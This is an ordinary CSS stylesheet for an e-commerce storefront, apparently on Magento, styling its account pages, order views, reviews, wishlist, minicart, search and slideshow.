.customer-account-login .col2-set .col-1 ul { list-style: disc; padding-left: 20px; margin: 10px 0 20px 0; }
.customer-account-create .scaffold-form label:first-child { width: 140px; }
 .opc #opc-login p:not(.required) {
 font-style: italic;
 font-size: 13px;
 color: #a0a0a0;
}
.remember-me-box a.hide { display: none; }
.remember-me-box .link-tip { font-size: 13px; padding-left: 10px; }
.remember-me-popup { display: none; border: 1px solid #cccccc; padding: 10px; position: relative; }
.remember-me-popup.show { display: block; }
.remember-me-popup p { }
.remember-me-popup .remember-me-popup-close { position: absolute; top: 0; right: 0; padding: 10px; font-size: 12px; }
.remember-me-popup .remember-me-popup-close-button { display: none; }
.customer-account-create .buttons-set { max-width: 455px; }
.customer-account-create .fieldset, .customer-account-create .buttons-set { margin-left: 30px; }
.customer-account-create .fieldset .hidden { display: none; }
.customer-account-create #remember-me-popup { max-width: 455px; }
.customer-account-forgotpassword .fieldset, .customer-account-forgotpassword .buttons-set { margin-left: 30px; max-width: 400px; }
.customer-account-forgotpassword .fieldset .input-box input.input-text { width: 100%; }
/* ============================================ *
 * My Account Global Styles
 * ============================================ */
body.customer-account .my-account .page-title h1 { border: 0; text-align: left; }
body.customer-account .my-account .title-buttons { position: relative; text-align: right; }
body.customer-account .my-account .title-buttons h1 { text-align: left; }
body.customer-account .my-account .title-buttons .button { position: absolute; right: 0; top: 0; }
body.customer-account .my-account .title-buttons a, body.customer-account .my-account .title-buttons span.separator { position: relative; top: -42px; }
body.customer-account .my-account .fieldset h2, body.customer-account .my-account .addresses-list h2, body.customer-account .my-account .order-details h2 { width: 100%; display: inline-block; }
body.customer-account .my-account .addresses-list h3 { font-size: 14px; font-weight: 600; }
body.customer-account .my-account .fieldset { margin-top: 30px; margin-bottom: 30px; }
body.customer-account .data-table { margin-top: 5px; }
body.customer-account .data-table td a { text-transform: uppercase; font-style: normal; font-size: 13px; }
body.customer-account .sidebar .block ol#compare-items li { margin: 10px 0; }
body.customer-account .sidebar .block .block-content p.block-subtitle { margin-bottom: 15px; }
body.customer-account .sidebar .block .block-content .actions { margin-top: 30px; }
body.customer-account .sidebar ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name { display: inline-block; margin-bottom: 0; }
body.customer-account .sidebar .block-cart .summary { margin-bottom: 15px; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input { margin-right: 10px; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name { display: inline; margin-bottom: 0; }
.form-list .customer-dob .dob-month, .form-list .customer-dob .dob-day { width: 40px; float: left; margin-right: 10px; }
.form-list .customer-dob .dob-year { width: 80px; float: left; }
/* ============================================ *
 * Dashboard
 * ============================================ */
.dashboard .box-head { margin-top: 30px; border-bottom: 1px solid #cccccc; padding-bottom: 7px; }
.dashboard .box-head h2 { font-size: 15px; font-weight: 600; display: inline-block; margin-bottom: 0; }
.dashboard .box-head a { padding: 10px; }
.dashboard .box-title a, .dashboard .box-head a { text-transform: uppercase; font-size: 12px; }
.dashboard .box-account { padding-bottom: 40px; border-bottom: 1px solid #cccccc; margin-bottom: 45px; }
.dashboard .box-account p, .dashboard .box-account address { font-style: italic; }
.dashboard .col2-set .col-1, .dashboard .col2-set .col-2 { padding-right: 12.09677%; padding-bottom: 0; }
.dashboard .col2-set .col-1 .box-title, .dashboard .col2-set .col-2 .box-title { position: relative; padding-bottom: 10px; }
.dashboard .col2-set .col-1 .box-title h2, .dashboard .col2-set .col-1 .box-title h3, .dashboard .col2-set .col-2 .box-title h2, .dashboard .col2-set .col-2 .box-title h3 { font-weight: 600; font-size: 14px; margin-bottom: 0; }
.dashboard .col2-set .col-1 .box-title a, .dashboard .col2-set .col-2 .box-title a { position: absolute; top: -10px; right: -10px; padding: 10px; line-height: 19.6px; }
.dashboard .box-reviews.box-account { padding-bottom: 0; }
.dashboard .box-reviews li { padding: 10px 0; border-top: 1px solid #ededed; }
.dashboard .box-reviews li:first-child { border-top: 0; }
.dashboard .box-reviews li .number { margin-right: -20px; float: left; line-height: 1.4; font-size: 13px; }
.dashboard .box-reviews li .details { margin-left: 20px; }
.dashboard .box-reviews li .details .ratings { content: ''; display: table; clear: both; margin-bottom: 0; }
.dashboard .box-reviews li .details .ratings strong { float: left; font-size: 13px; margin-right: 5px; }
.dashboard .box-reviews li .details .ratings .rating-box { float: left; margin: 3px 0 0 0; }
/* ============================================ *
 * Address Book
 * ============================================ */
.my-account .addresses-list { }
.my-account .addresses-list .col-1, .my-account .addresses-list .col-2 { padding-bottom: 0; }
.my-account .addresses-list .item { margin: 0 0 30px 0; }
.my-account .addresses-list .item p { margin-top: 10px; }
/* ============================================ *
 * Order View
 * ============================================ */
.order-info { padding-bottom: 10px; border-bottom: 1px solid #ededed; width: 100%; margin-bottom: 30px; }
.order-info dt, .order-info dd, .order-info ul, .order-info li { display: inline; }
.order-info dt { margin-right: 20px; }
.order-info li { margin: 0 0 0 20px; }
.order-info li.current { font-weight: 600; }
.order-info li:first-child { margin-left: 0; }
.order-date { text-transform: uppercase; }
.order-info-box { margin-bottom: 40px; margin-top: 20px; }
.order-info-box + .order-info-box { padding-bottom: 40px; border-bottom: 1px solid #ededed; }
.order-info-box .col-1 { padding-right: 0; width: 48%; }
.order-info-box .col-2 { width: 52%; }
.order-info-box .col-1, .order-info-box .col-2 { overflow: hidden; padding-top: 0; padding-bottom: 0; }
.order-info-box .box-title { width: 150px; padding-right: 10px; float: left; }
.order-info-box .box-title h2 { font-size: 14px; font-weight: bold; line-height: 1.5; }
.order-info-box .box-title h2:after { content: ':'; }
.order-info-box .box-content { float: left; }
.order-info-box .box-content td, .order-info-box .box-content th { line-height: 1.3; }
.order-info-box .box-content th { padding-top: 10px; }
.order-info-box .box-content td { padding-left: 15px; }
.order-info-box .box-content strong { font-weight: normal; text-transform: uppercase; }
#my-orders-table .option-label { margin-left: 10px; font-weight: 600; font-style: italic; }
#my-orders-table .option-value { margin-left: 20px; }
#my-orders-table tr.bundle:not(:last-child) td {
 border-bottom: none;
 border-top: none;
}
ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
ol#cart-sidebar-reorder li input { margin-right: 10px; }
ol#cart-sidebar-reorder p.product-name { display: inline; }
.order-additional { margin: 40px 0; }
.order-gift-message dd { margin-top: 10px; }
/* ============================================ *
 * Newsletter Subscriptions
 * ============================================ */
body.newsletter-manage-index .my-account .fieldset { margin-bottom: 20px; }
body.newsletter-manage-index .my-account .fieldset h2 { display: none; }
body.newsletter-manage-index .my-account .form-list { border-top: 1px solid #ededed; padding-top: 10px; }
/* ============================================ *
 * Contacts
 * ============================================ */
.contacts-index-index .buttons-set { margin-left: 30px; max-width: 435px; }
.contacts-index-index .buttons-set p.required { float: left; }
div.paypal-logo { text-align: center; margin: 15px 0; max-width: 100%; }
div.paypal-logo span { display: block; width: 100%; }
div.paypal-logo span a { display: inline-block; max-width: 100%; }
div.paypal-logo span a img { max-width: 100%; }
div.paypal-logo span > img { display: none; }
.checkout-types div.paypal-logo { text-align: right; }
.bml-checkout-type { list-style-type: none; }
/* ============================================ *
 * PayPal
 * ============================================ */

.paypal-review-order .info-set { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #ededed; }
.paypal-review-order .buttons-set { margin-top: 0px; padding-top: 0px; border: 0; }
.paypal-review-order .buttons-set button { margin-bottom: 10px; }
.bml-ad { display: none; }
.bml-ad.small img { margin: auto; max-width: 100%; }
/* ============================================ *
 * Review - Customer
 * ============================================ */
#customer-reviews { width: auto; float: none; }
#customer-reviews .review-heading { border-top: 1px solid #cccccc; border-bottom: 1px solid #cccccc; padding: 10px 0 5px; }
#customer-reviews .review-heading:after { content: ''; display: table; clear: both; }
#customer-reviews .review-heading h2 { float: left; display: block; }
#customer-reviews .review-heading .pager { clear: none; float: right; width: auto; }
#customer-reviews .review-heading .pager .count-container .limiter { margin-bottom: 0; }
#customer-reviews .review-heading .pager .count-container .limiter label { font-size: 10px; text-transform: uppercase; }
#customer-reviews .review-heading .pager .amount { display: none; }
#customer-reviews h2 { color: #3399cc; font-size: 12px; text-transform: uppercase; }
#customer-reviews h2 span { color: #e51c24; }
#customer-reviews h3 { font-size: 12px; font-weight: normal; text-transform: uppercase; }
#customer-reviews h3 span { color: #3399cc; }
#customer-reviews .fieldset { padding-top: 25px; width: 470px; }
#customer-reviews .fieldset h4 { border-bottom: 1px solid #cccccc; font-size: 12px; font-weight: normal; padding-bottom: 5px; text-transform: uppercase; }
#customer-reviews .fieldset h4 em { display: none; }
#customer-reviews .fieldset .form-list { font-size: 12px; font-weight: normal; margin: 10px 0; text-transform: uppercase; width: 470px; }
#customer-reviews .fieldset .form-list .inline-label:after { content: ''; display: table; clear: both; }
#customer-reviews .fieldset .form-list label { font-size: 12px; font-weight: normal; }
#customer-reviews .fieldset .form-list textarea { border: 1px solid #cccccc; border-radius: 0; min-width: 100%; -webkit-appearance: none; }
#customer-reviews .fieldset .form-list input { border: 1px solid #cccccc; border-radius: 0; }
#customer-reviews .fieldset .form-list input[type="text"] { width: 100%; }
#customer-reviews .buttons-set { border: none; margin: 0; width: 470px; }
#customer-reviews dl { font-size: 12px; font-weight: normal; margin-bottom: 10px; }
#customer-reviews dl dt { margin: 10px 0; text-transform: uppercase; }
#customer-reviews dl dd { font-size: 14px; margin: 10px 0; }
#customer-reviews dl dd .ratings-table { font-size: 12px; width: 100%; }
#customer-reviews dl dd .ratings-table tr { float: left; margin-right: 15px; }
#customer-reviews dl dd table { margin: 15px 0; }
#customer-reviews dl dd .review-meta { color: #3399cc; font-size: 10px; font-weight: normal; text-transform: uppercase; }
.review-summary-table { border-bottom: 1px solid #cccccc; margin: 0 0 10px; }
.review-summary-table thead { background: transparent; }
.review-summary-table thead th { background: transparent; border: none; padding: 15px 7px 10px 8px; }
.review-summary-table tbody th { background: #FFFFFF; font-size: 12px; }
.review-summary-table tbody td { border: none; text-align: center; padding: 0; }
.review-summary-table tbody td label { width: 100%; display: block; padding: 11px 0; }
.review-summary-table .rating-box .rating-number { display: none; }
.review-summary-table .rating-box .rating-number:after { content: ""; display: inline-block; background-position: 0px -599px; width: 13px; height: 14px; margin-left: 5px; position: relative; top: 2px; }
/* ============================================ *
 * Ratings - Global
 * ============================================ */
.ratings-table { font-size: 12px; text-transform: uppercase; }
.ratings-table th { padding-right: 10px; }
.ratings-table .rating-box { background-position: 0 -615px; background-repeat: repeat-x; height: 13px; overflow: hidden; text-indent: -9999px; width: 65px; }
.ratings-table .rating-box .rating { background-position: 0 -600px; background-repeat: repeat-x; float: left; height: 13px; text-indent: -9999px; }
/* ============================================ *
 * Review View Page
 * ============================================ */
.review-product-view .product-review .product-details h2 { border-bottom: none; }
.review-product-view .product-review .product-img-box { width: auto; max-width: 50%; }
.review-product-view .product-review .product-img-box > a { width: 100%; }
.review-product-view .product-review .product-img-box .product-image { width: 100%; }
/* ============================================ *
 * Slideshow
 * ============================================ */
.slideshow-container { position: relative; display: block; width: 100%; margin: 10px 0; border: 1px solid #ededed; }
.slideshow-container .slideshow { width: 100%; padding: 0; position: relative; margin: 0; border: 10px solid #FFFFFF; }
.slideshow-container .slideshow > li { position: absolute; top: 0; left: 0; width: 100%; padding: 0; display: block; margin: 0; }
.slideshow-container .slideshow > li:first-child { position: static; z-index: 100; }
.slideshow-container .slideshow > li img { max-width: 100%; width: 100%; }
.slideshow-pager { text-align: center; width: 100%; z-index: 115; position: absolute; bottom: 0px; top: auto; overflow: hidden; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.slideshow-pager span { font-family: arial; width: 44px; height: 44px; display: inline-block; color: #DDDDDD; cursor: pointer; }
.slideshow-pager span:before { content: ''; display: block; width: 16px; height: 16px; left: 50%; top: 50%; margin-left: -8px; margin-top: -8px; border-radius: 1px; background-color: #FFFFFF; position: relative; }
.slideshow-pager span:hover:before { background-color: #2e8ab8; }
.slideshow-pager span.cycle-pager-active:before { background-color: #297aa3; }
.slideshow-pager > * { cursor: pointer; }
.slideshow-prev, .slideshow-next { position: absolute; top: 0; width: 15%; max-width: 80px; height: 100%; opacity: 0.6; z-index: 110; cursor: pointer; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.slideshow-prev:before, .slideshow-next:before { content: ''; width: 0; height: 0; font-size: 0; position: absolute; border-style: solid; display: block; top: 50%; margin-top: -15px; }
.slideshow-prev:hover, .slideshow-next:hover { opacity: 1; }
.slideshow-prev.disabled, .slideshow-next.disabled {
 filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; cursor: default; }
.slideshow-prev { left: 8px; }
.slideshow-prev:before { border-width: 15px 15px 15px 0; border-color: transparent #FFFFFF transparent transparent; top: 50%; left: 10px; }
.slideshow-prev:hover:before { border-color: transparent #2e8ab8 transparent transparent; }
.slideshow-next { right: 8px; }
.slideshow-next:before { border-width: 15px 0 15px 15px; border-color: transparent transparent transparent #FFFFFF; top: 50%; right: 10px; }
.slideshow-next:hover:before { border-color: transparent transparent transparent #2e8ab8; }
.cycle-caption { position: absolute; color: white; bottom: 15px; right: 15px; z-index: 110; }
.cycle-overlay { font-family: tahoma, arial; position: absolute; bottom: 0; width: 100%; z-index: 120; background: black; color: white; padding: 15px; opacity: .5; }
/* ============================================ *
 * Wishlist
 * ============================================ */
#wishlist-table th { text-align: center; }
#wishlist-table.clean-table { font-size: 12px; text-transform: uppercase; width: 100%; }
#wishlist-table.clean-table th { border-bottom: 1px solid silver; }
#wishlist-table.clean-table td { padding: 15px; vertical-align: top; }
#wishlist-table.clean-table thead th { font-size: 12px; text-transform: uppercase; }
#wishlist-table .product-name { font-size: 16px; margin-bottom: 0; text-transform: uppercase; }
#wishlist-table .product-name a { color: #3399cc; }
#wishlist-table .wishlist-sku { font-size: 11px; margin: 5px 0; }
#wishlist-table textarea { border: 1px solid silver; width: 100%; height: 45px; font-size: 11px; }
#wishlist-table textarea::-webkit-input-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:-moz-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea::-moz-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:-ms-input-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:focus { border: 1px solid #3399cc; }
#wishlist-table .item-manage { text-align: right; max-width: 450px; padding-top: 5px; }
#wishlist-table .item-manage .button { color: #FFFFFF; font-size: 11px; padding: 3px 5px; }
#wishlist-table .cart-cell { text-align: center; }
#wishlist-table td.customer-wishlist-item-image { width: 113px; }
#wishlist-table td.customer-wishlist-item-quantity { width: 3em; }
#wishlist-table td.customer-wishlist-item-price { width: 120px; text-align: center; }
#wishlist-table td.customer-wishlist-item-cart { width: 150px; }
#wishlist-table td.customer-wishlist-item-cart .button { font-size: 12px; margin-bottom: 10px; padding: 3px 5px; width: 100%; }
#wishlist-table td.customer-wishlist-item-cart .truncated { margin-bottom: 10px; }
#wishlist-table td.customer-wishlist-item-cart > p { margin-bottom: 0; }
#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item { text-align: center; }
#wishlist-table td.customer-wishlist-item-cart .btn-remove { vertical-align: top; }
#wishlist-table td.customer-wishlist-item-remove { width: 20px; }
#wishlist-table .price-box { font-size: 12px; }
#wishlist-table .price-box .price { color: #e51c24; }
#wishlist-table .giftregisty-add { margin-top: 5px; }
#wishlist-table .giftregisty-add .change { display: none; }
#wishlist-table .giftregisty-add li { cursor: pointer; color: #3399cc; margin-bottom: 3px; }
#wishlist-table .truncated .details { background: none; color: #3399cc; }

/* ============================================ *
 * Wishlist Sidebar
 * ============================================ */
.block-wishlist .mini-products-list > li:not(:last-child) {
 padding-bottom: 5px;
}
.block-wishlist .product-details .product-name { padding-top: 0; margin-bottom: 5px; }
.block-wishlist .price-box { float: left; margin: 0; }
.block-wishlist .price-box, .block-wishlist .price-box .price, .block-wishlist .link-cart { font-size: 12px; }
.block-wishlist .link-cart { float: left; text-transform: uppercase; margin-right: 7px; padding-right: 7px; border-right: 1px solid #ededed; }
/* ============================================ *
 * Checkout - Mini cart
 * ============================================ */
.header-minicart .minicart-message { display: block; padding: 10px; }
.header-minicart .minicart-wrapper { clear: both; position: relative; }
.header-minicart .minicart-wrapper:before, .header-minicart .minicart-wrapper:after { content: ''; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: none; }
.header-minicart .minicart-wrapper:before { background-color: white; opacity: 0.8; z-index: 2; }
.header-minicart .minicart-wrapper:after { background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/opc-ajax-loader.gif"); background-repeat: no-repeat; background-position: center; z-index: 3; }
.header-minicart .minicart-wrapper.loading { position: relative; }
.header-minicart .minicart-wrapper.loading:before, .header-minicart .minicart-wrapper.loading:after { display: block; }
.header-minicart .block-cart { display: none; }
.header-minicart .block-subtitle { color: #50A4CF; font-size: 10px; font-weight: bold; line-height: 1.4; padding: 5px; text-align: center; text-transform: uppercase; margin-bottom: 0px; }
.header-minicart .block-subtitle .close { width: 40px; float: right; display: block; color: #e51c24; text-decoration: none; font-weight: normal; font-size: 30px; position: absolute; top: -8px; right: -3px; }
.header-minicart .mini-products-list { padding: 10px; padding-top: 0px; }
.header-minicart .mini-products-list li { padding: 8px 5px 8px 11px; border-bottom: 1px solid #DDDDDD; position: relative; }
.header-minicart .mini-products-list li.last { border: none; }
.header-minicart .mini-products-list li .product-details { position: relative; }
.header-minicart .product-details .product-name { padding-top: 0px; font-weight: bold; }
.header-minicart .product-details .product-name a { color: #3399cc; }
.header-minicart .info-wrapper { margin-bottom: 0.5em; }
.header-minicart .info-wrapper th { text-transform: uppercase; padding-right: 10px; }
.header-minicart .info-wrapper td { color: #3399cc; clear: right; }
.header-minicart .info-wrapper .qty-wrapper td { height: 33px; line-height: 33px; }
.header-minicart .info-wrapper .qty { padding-left: 4px; padding-right: 4px; margin-right: 2px; width: 30px; }
.header-minicart .info-wrapper .quantity-button { opacity: 0; -webkit-transition-property: opacity; -moz-transition-property: opacity; -o-transition-property: opacity; transition-property: opacity; -webkit-transition-duration: 100ms; -moz-transition-duration: 100ms; -o-transition-duration: 100ms; transition-duration: 100ms; }
.header-minicart .info-wrapper .quantity-button[disabled] { cursor: default; }
.header-minicart .info-wrapper .quantity-button.visible { opacity: 1; }
.header-minicart .subtotal { background-color: #DDDDDD; text-align: center; line-height: 2em; }
.header-minicart .subtotal .label { color: white; text-transform: uppercase; }
.header-minicart .subtotal .price { color: #3399cc; }
.header-minicart .minicart-actions { padding: 10px; margin-top: 0px; overflow: hidden; position: relative; }
.header-minicart .minicart-actions .checkout-button { min-width: 145px; }
.header-minicart .minicart-actions .cart-link { height: 33px; line-height: 39px; text-transform: uppercase; display: block; font-size: 13px; left: 10px; bottom: 17px; position: absolute; }
.header-minicart .minicart-actions .paypal-logo .paypal-or { line-height: 1.6; }
.header-minicart #minicart-error-message { text-align: center; color: red; display: none; }
.header-minicart #minicart-success-message { text-align: center; color: green; display: none; }
.header-minicart .jcarousel-control-prev, .header-minicart .jcarousel-control-next { display: none; }
.header-minicart.skip-active .block-cart, .block-cart.skip-active { display: block; }
/* ============================================ *
 * Search - Auto Suggest
 * ============================================ */
.search-autocomplete { left: 0 !important; overflow: visible !important; position: relative !important; top: 15px !important; width: 100% !important; z-index: 200; }
.search-autocomplete ul { -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; background-color: #FFFFFF; border: 1px solid #3399cc; left: 0; padding-left: 0; position: absolute; top: 0; width: 100%; }
.search-autocomplete ul li { border-bottom: 1px solid #f4f4f4; color: #3399cc; cursor: pointer; font-size: 12px; padding: 4px 6px; text-align: left; }
.search-autocomplete ul li:hover { color: #2e8ab8; }
.search-autocomplete ul li.selected { background-color: #3399cc; color: white; }
.search-autocomplete ul li .amount { float: right; font-weight: bold; }
.search-autocomplete ul li:last-child { border-bottom: none; }
.search-autocomplete:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; left: 50%; top: -7px; }
/* ============================================ *
 * Search - Advanced
 * ============================================ */
.advanced-search { background: #f4f4f4; border: 1px solid #ededed; padding: 30px; }
.advanced-search select.multiselect option { border-bottom: 1px solid #ededed; padding: 2px 5px; }
/* ============================================ *
 * Account - Reviews
 * ============================================ */
.product-review .product-img-box p.label { border-bottom: 1px solid #cccccc; font-size: 16px; margin-top: 20px; padding-bottom: 10px; text-transform: uppercase; }
.product-review .product-img-box .rating-box { margin: 15px 0; }
.product-review .product-details h2 { border-bottom: 1px solid #cccccc; color: #3399CC; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.product-review .ratings-table { }
.product-review .ratings-table th { padding-right: 10px; }
.product-review .ratings-table tr { float: left; font-size: 12px; margin-right: 10px; text-transform: uppercase; }
.product-review .ratings-description dt { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 400; margin-top: 20px; padding: 10px 0; text-transform: uppercase; }
.product-review .ratings-description dd { color: #737373; font-size: 13px; }
.page-sitemap .links { display: block; text-align: right; margin: 0 20px 0 0; }
.page-sitemap .links a { position: relative; }
.page-sitemap .sitemap { padding: 0 20px; margin: 15px 0; font-size: 12px; }
.page-sitemap .sitemap li { margin: 3px 0; }
.contacts-index-index h1 { border: none; }
#contactForm { padding-left: 40px; }
#contactForm h2 { display: none; }
#contactForm:after { content: ''; display: table; clear: both; }
#contactForm .fieldset .legend + .required { margin: 0; }
/* ============================================ *
 * Pricing Conditions
 * ============================================ */
.price-box.map-info .old-price { display: none; }
.price-box .minimal-price-link .label { color: #cf5050; font-size: 12px; text-transform: uppercase; }
/* ============================================ *
 * Cookies
 * ============================================ */
.notice-cookie .notice-inner { padding-bottom: 0; }
.notice-cookie .notice-inner:after { content: ''; display: table; clear: both; }
.notice-cookie .notice-text { float: left; max-width: 90%; padding-top: 4px; text-align: left; }
.notice-cookie .notice-text p { padding-bottom: 14.5px; line-height: 1.3; }
.notice-cookie .actions { float: left; text-align: right; padding-bottom: 14.5px; }
/* ============================================ *
 * Calendar styles (restore styles from /js/calendar)
 * ============================================ */
div.calendar table { border-collapse: separate; }
div.calendar table td.button { display: table-cell; background: inherit; color: inherit; text-transform: none; }
.input-text { -webkit-appearance: none; -moz-appearance: none; appearance: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; border: 1px solid silver; background: #FFFFFF; font-size: 15px; }
.input-box select{ padding:5px; width:93%; height:30px;}
input[type="email"], input[type="search"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"] { max-width: 93%; width: 93%; }
input[type="email"], input[type="search"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"] { height: 30px; /*padding: 0 8px; */}
.account-login { color:#e51c24; line-height:1.5; }
label.required:after, span.required:after { color: red; content: " *"; font-size: 12px; font-weight: normal; }
label { -moz-user-select: none; display: inline-block; color:#3c3a3b; font-size: 12px; font-weight: normal; }
label.required em, span.required em { display: none; }
ul.benefits { color:#a0a0a0; }
ul.form-list li { padding:5px 0; }
#checkoutSteps h3 { color: #000; font-size: 15px; line-height: 30px; padding: 0; background:none; }

#checkout-progress-wrapper{ padding:10px;}
ul li.fields .field{ padding:5px 0;}
#checkout-progress-wrapper span.changelink{ display:inline; font-size:12px;}
p.required{ color:#F00;}

.super-attribute-select {left: 0px !important; position:relative !important;}

ul.form-list .control .input-box{ float:left;}
.std ol,.std ul {
    padding-left: 15px;
}
.std ol li,.std ul li {
    margin-top: 10px;
}
/*ski designer css*/
.tab-content .bottoms li,.tab-content .saddlebrackets li,.tab-content .loops li , .tab-content .runners li {
  list-style-type: none;  margin: 0.5% 0;}
  .skidesignerblk li{
  list-style-type: none;  margin: 1% 0;}
.tab-content .bottoms input,.tab-content .saddlebrackets input,.tab-content .loops input , .tab-content .runners input{
  float: left;  margin-top: 0;}
/*ski designer css ends*/
@charset "utf-8";
html { }
html, body { height:100%; }
body { font-size: 17px; width:100%; height:100%; margin:0; padding:0; font-family: 'Lato', sans-serif; overflow-x:hidden; }
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; }
a img { border:none; }
a { cursor:pointer; text-decoration:none; outline:none; color:#3c3a3b; }
/* ============ Optionals ============ */
.fleft { float:left; }
.fright { float:right; }
.clear { clear:both; }
/**{ -webkit-transition:all 1s ease;      -moz-transition:all 1s ease;   -o-transition:all 1s ease;   transition:all 1s ease;}*/

input[type="button"], input[type="submit"] { cursor: pointer; }
input:focus, textarea:focus, input[type="text"]:focus { outline: 0; }
input:-moz-placeholder, textarea:-moz-placeholder {
color: #bebebe;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color: #bebebe;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color: #bebebe;
}
select {height: 25px;line-height: 25px;color: #6c7582;}
a:hover, a:active, a:focus, input:focus, button:focus { outline: 0; text-decoration: none; }
 @import url(http://fonts.googleapis.com/css?family=Lato:400,100,300,700);
/* ============ Main Styles ============ */
.home_bg { background:#FFFFFF url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/body_bg.png) repeat-x center 0; background-size:100% auto; }
.container { width:1170px; margin:0 auto;/* width:74%;*/ }
header { padding:18px 0; }
header figure { float:left; }
header .pNum { float:right; text-align:right; }
header .pNum p { font-size:19px; color:#e51b24; font-weight:700; text-transform:uppercase; padding:20px 0 10px 0; }
header .pNum p a { color:#333333; }
header .pNum .search { float:right; background:#fff; border:1px solid #afafaf; height:46px; position:relative; width:470px; }
header .pNum .search input.field { float:left; height:46px; border:none; line-height:46px; padding:0 38px; width:340px; }
.mainNav { /*background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/nav_bg.jpg) repeat-x 0 0;*/ height:59px; background: #d40404; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #d40404 0%, #a60101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d40404), color-stop(100%, #a60101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d40404 0%, #a60101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d40404 0%, #a60101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d40404 0%, #a60101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d40404 0%, #a60101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101', GradientType=0 ); /* IE6-8 */
}
.mainNav nav ul li { list-style:none; display: inline-block; max-width: 116px; height:59px; line-height:59px; position:relative; margin:0 -1.8px 0 -1.9px; }
.mainNav nav ul li:before { border-right:1px solid #000; content:""; height:59px; position:absolute; left:-2px; }
.mainNav nav ul li:last-child { border-right:1px solid #000; }

.mainNav nav ul li:hover+li:before, .mainNav nav ul li:hover:before,.mainNav nav ul li.active+li:before, .mainNav nav ul li.active:before { border-right:0px solid #fff; content:""; height:59px; position:absolute; left:-2px; }
.mainNav nav ul li:hover:last-child, .mainNav nav ul li.active:last-child { border-right:0px solid #fff; }


.mainNav nav ul li span { display: -moz-inline-box; /* FF2 or lower */ display: inline-block; /* FF3, Opera, Safari */ line-height: 15px; vertical-align: middle; ext-align: center; padding:0 20px; }
.mainNav nav ul li a { font-size:14px; color:#fff; text-transform:uppercase; display:block; }
.mainNav nav ul li:hover, .mainNav nav ul li.active { background:#000; }
.banner { padding-top:94px; }
.banner ul li { position:relative; }
/*.banner .caroufredsel_wrapper { float:left !important; height:426px !important; width:800px; }
.banner .sub_content { float:right; width:369px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/sub_content_bg.jpg) no-repeat 0 0; }
.banner .sub_content .slider_content { padding:18px; width:auto !important; }
.banner .sub_content h4 { font-size:48px; text-transform:uppercase; color:#fff; font-weight:700; padding-top:46px; }
.banner .sub_content .caroufredsel_wrapper { width:100% !important; }
.banner .sub_content h4 span { color:#d20505; display:block; line-height:50px; font-weight:700; }
.banner .sub_content h4 span+span { font-size:62px; line-height:50px; }
.banner .sub_content h4 span+span+span { color:#fff; font-size:72px; line-height:70px; }
.banner .sub_content p { color:#fff; font-size:14px; font-weight:300; padding:15px 0; }
.banner .sub_content a { font-size:18px; font-weight:700; color:#fff; text-transform:uppercase; }*/

 #slider1 { width:100%; }
.imgBlock { width:70%; float:left; }
.slider_innercontent { width:28%; background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/sub_content_bg.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0); padding:0 0 0 2%; position:absolute; bottom:0; top:0; right:0; background-size:cover; }
.slider_innercontent h4 { font-size:48px; text-transform:uppercase; color:#fff; font-weight:700; padding-top:46px; }
.slider_innercontent h4 span { color:#d20505; display:block; line-height:50px; font-weight:700; }
.slider_innercontent h4 span.start { font-size:62px; line-height:50px; }
.slider_innercontent h4 span.here { color:#fff; font-size:72px; line-height:70px; }
.slider_innercontent p { color:#fff; font-size:14px; font-weight:300; padding:15px 0; }
